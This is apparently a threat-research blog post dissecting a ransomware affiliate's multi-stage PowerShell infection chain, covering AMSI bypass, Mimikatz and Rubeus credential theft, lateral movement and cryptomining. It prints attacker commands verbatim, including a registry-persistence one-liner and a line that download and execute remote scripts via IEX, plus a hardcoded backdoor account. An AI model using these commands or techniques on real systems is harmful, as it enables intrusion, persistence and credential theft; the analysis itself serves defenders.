Summary
During the Netskope Threat Labs hunting activities, we came across a payload that led us to a multi-stage chain involving several custom PowerShell scripts, open source tools (such as Mimikatz and Rubeus), vulnerable drivers being exploited, and red team framework payloads (such as Havoc).
After further investigation, we discovered these files were part of the arsenal of what seems to be an operator of a ransomware named “DOGE Big Balls,” a variant of the Fog ransomware.
The ransomware is named after the Department of Government Efficiency (DOGE) as a provocation. The payloads contain several comments, including in the ransom note, with political statements and provocations, including known public figures’ names and YouTube videos.
In the past months, we have observed different reports about the activities of this ransomware from Trend Micro, Cyble, and the DFIR Report. In this blog post, we’ll present new payloads found in the wild and how they are related to the whole infection chain.
Key findings
- Netskope Threat Labs found several new scripts and binaries that are likely part of a DOGE Big Balls Ransomware affiliate arsenal.
- We found custom and open-source tools to perform actions such as lateral movement, privilege escalation, and credential dumping among vulnerable drivers, a ransomware payload, and the Havoc Demon payload.
- The attacker uses the Netlify app to host the payloads and updates them quite often to add new custom scripts and tools to achieve all the steps of the infection chain.
Details
In the following sections, we’ll describe all the payloads we found during our investigation.
payload.msi
The infection starts via an MSI file named payload.msi. While we could not discover the initial infection vector, we suspect it could be via either a phishing e-mail or exploitation of exposed and vulnerable services, based on previous reports on this threat.
The MSI file is straightforward and aims to execute a PowerShell script. We can observe the execution of this script in the MSI CustomAction table.

wix.ps1
The real content executed by the wix.ps1 file is XORed using a single-byte key and also encoded with base64. Most of the scripts presented in this blog post are delivered using the same encoding approach, but using different XOR keys.


Once decoded, the script checks which user is logged in and if it has Administrator access. Depending on the result of the check, it creates an LNK file in the proper Windows Startup directory named “EdgeAutoUpdater.lnk” to ensure it is executed once the user logs in.
This script contains a PowerShell line in its argument, making it download and execute a script named stage1.ps1 via IEX. The download and execution is also forced in the wix script itself.
The final step is to create a Scheduled Task named “EdgeAutoUpdaterTask” to ensure the stage1.ps1 script is downloaded and executed. The task is created to run only once at 00:00.

EdgeAutoUpdater.lnk
In general, an LNK file would require user interaction to perform the action contained in its arguments. Since this file is created in the Startup folder, it is executed automatically, forcing the download and execution of the stage1.ps1 script.
Other reports of this threat also mentioned the use of LNK files with embedded PowerShell scripts.

stage1.ps1
Although the general idea of this script is similar to the other versions previously reported, the analyzed version contains some noteworthy extra steps.

The script downloads several files and scripts throughout its execution from a single location, which we’ll refer to as the main URL. It creates a directory named “hidden” under the Windows Startup folder and modifies its attributes to hide the directory.

A new addition to this version is the attempt to disable Windows Defender protections and set persistence by adding an entry in the Windows Registry Run key. The entry added is a PowerShell one-liner used to download and execute the stage1.ps1. The PowerShell command used here is the same as that used in the wix.ps1 file and is also the same as that used by all the other scripts to maintain persistence or move laterally.

It downloads and attempts to execute files named cwiper.exe, ktool.exe, sh.exe, sh2.exe, sh3.exe, sh4.exe, sh5.exe, and rkd.exe. In previous versions, only the cwiper.exe and ktool.exe files were present.
When we started our investigation, all of the files mentioned, except for the ktool.exe file, were loaders to meterpreter payloads and none were, in fact, the ransomware. By checking for updated payloads in the same URL later on, the downloaded files were different and contained a variant of Fog Ransomware named DOGE Big Balls Ransomware.
The ktool.exe payload follows the same idea as the previously reported one: installing and exploiting the iQVW64.sys vulnerable driver (CVE-2015-2291) via BYOVD and deploying a Havoc Demon payload. The trackerjacker.ps1 and lootsubmit.ps1 scripts were exactly like the previous versions, where both scripts collect host information and send it to the attacker.
Another addition is creating a registry key named “HKLM:\SOFTWARE\$r77config\process_names” populated with the names of multiple of the mentioned files.
The following sections describe all of the new scripts added in this version in the order they are downloaded and executed by stage.ps1.
amsibypass.ps1

This script is the first to be executed by stage1.ps1, and its goal is to bypass the Antimalware Scan Interface (AMSI) technology to ensure that all the other actions are allowed. This approach of downloading and executing this script before all the other actions is used by most of the scripts described in this blog post.
The AMSI is a Windows interface standard that allows applications and services to integrate with antimalware products as an extra layer of protection. The bypass is done by patching the “AmsiScanBuffer” function, which the amsi.dll file exports. The function instructions are replaced with opcodes representing the assembly instructions “mov eax, 80070057” followed by a “ret”. By doing so, the attacker makes the function return the value 0x80070057, indicating a clean result.
pivot.ps1
The first action of pivot.ps1 is the download and execution of two scripts. One is Invoke-Mimikatz.ps1, part of the PowerSploit framework and responsible for loading the Mimikatz tool in memory. The other one is Invoke-SMBExec.ps1, which is used to move laterally using SMB.


It then collects recon information from the infected machine, such as the public IP, reverse DNS, open ports, and WHOIS information. All the collected info is sent to the attacker via an HTTP POST request in a form named “mimikatz.”

It uses the Mimikatz tool to run the “sekurlsa::logonpasswords” command to list the recently logged-on users and computer credentials. It then parses the result, looking for password hashes to be used in the Pass-The-Hash technique.
The Active Directory computers are enumerated, and the Invoke-SMBExec tool executes the same propagation PowerShell line in the AD machines. If no AD is found, it tries to spread to the current network.
stage2.ps1
The pivot.ps1 script executes this script. The script is designed to target Domain Controllers and exits if it is run elsewhere. It enumerates the Active Directory users and attempts to download and execute the stage1.ps1 script for each user listed.

dcstage1.ps1
This file is also downloaded and executed by pivot.ps1. It bypasses AMSI by applying the same patches mentioned in amsibypass.ps1, loads the Invoke-Mimikatz tool, and runs the same command from the pivot.ps1 file to collect the password hashes.
It enumerates the machines in the same network and attempts to download and execute the stage1.ps1 script in each of those machines. If any user in the remote machines is a Domain Admin, it adds a new user named “svcadmin” with the password “P@ssword123!”. Once the user is created, it updates the group policies and performs a DCSync attack to steal credentials from the AD database.

The last step is downloading a script to guarantee remote access to the attacker. We will explain this script in detail later on.
worm.ps1
Right after the pivot.ps1 script, the worm.ps1 script is executed. It starts by downloading the PsExec64 tool from the main URL and saving it to the previously created hidden directory. It then adds an ” UpdaterService ” entry in the Windows Run registry key containing the same one-line PowerShell script to download and execute the stage1.ps1 script.
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v UpdaterService /t REG_SZ /d "powershell -windowstyle hidden -ExecutionPolicy Bypass iwr -uri gentle-chebakia-da1172.netlify.app/stage1.ps1 | IEX" /f
After establishing persistence in the current machine, it enumerates the reachable Active Directory computers and copies the PsExec64 binary to C$\Windows\Temp\PsExec64.exe in the remote location. It then uses the copied binary to add the same Run key to the remote location and executes the stage1.ps1 script.

rubeuspivot.ps1
As the name suggests, this script uses the Rubeus tool to perform most of its tasks. It first obtains the compiled Rubeus tool from a blob by decoding it using base64 and an XOR operation.

It uses the “dump /luid:0” and “ptt /ticket:$TGT” Rubeus command to collect ticket granting tickets (TGT) and then performs the Pass-The-Ticket technique.
If the infected machine is a Domain Controller, a PowerShell command is executed to download and execute a script named stage2.ps1. The AD computers are then enumerated, and the same PowerShell one liner is executed either via SMB or SSH for each (only if it’s a Windows machine).

ztinstall.ps1
The ztinstall.ps1 file is executed to download the ZeroTier software, which gives the attacker access to the infected computer. It does so by downloading an MSI installer from the main URL, installing it using the Windows msiexec tool, and then running the ZeroTier binary, passing the parameters required to join the created network remotely. In the analyzed sample, the ID used is “e3918db483e97c3f”.

xmrigstart.ps1
This file creates a VBS script named “xmrig-launch.vbs” in the Windows Startup folder and executes it. The VBS script executes what seems to be the XMRIG miner under the name “xmrig.exe” using the wallet “8BSDR3NXiScgvyBShu8qunNdqURqMocHdJquG8Gw4hEV7yutSAsYkXp66cJptav3nJY1goVbZwoQFXNstRuAX2Ft3FDJBzu”.
The script assumes the XMRIG binary is already in the hidden malware folder.

webdelivery.ps1
This script is exactly like the amsibypass.ps1 with only one extra line responsible for downloading and executing a payload from a different URL. During the investigation, we were unable to collect the payload, but we suspect it’s intended to be a Cobalt Strike beacon payload based on comments present in the script. The following is the PowerShell line responsible for it:
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://172.22.173.171:80/a'))"
